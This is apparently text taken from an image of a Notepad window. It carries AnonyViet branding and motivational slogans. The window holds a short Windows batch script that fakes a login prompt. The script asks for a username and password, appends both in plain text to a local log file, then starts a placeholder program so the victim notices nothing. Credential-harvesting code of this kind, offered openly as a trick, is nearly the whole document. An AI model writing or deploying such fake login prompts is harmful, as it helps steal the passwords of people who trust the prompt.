 Untitled - Notepad
File Edit Format View Help
@echo off
color a
title Login
cls
echo Please Enter Your Email Address And Password
echo.
echo.
cd "C:Logs"
set /p user=Username:
set /p pass=Password:
echo Username="%user%" Password="%pass%" >> Log.txt
start >>Program Here<<
exit
AnonyViet
ANONYVIET
you're in good hand
Winner never stops trying
YOU CAN DO IT, WE CAN HELP YOU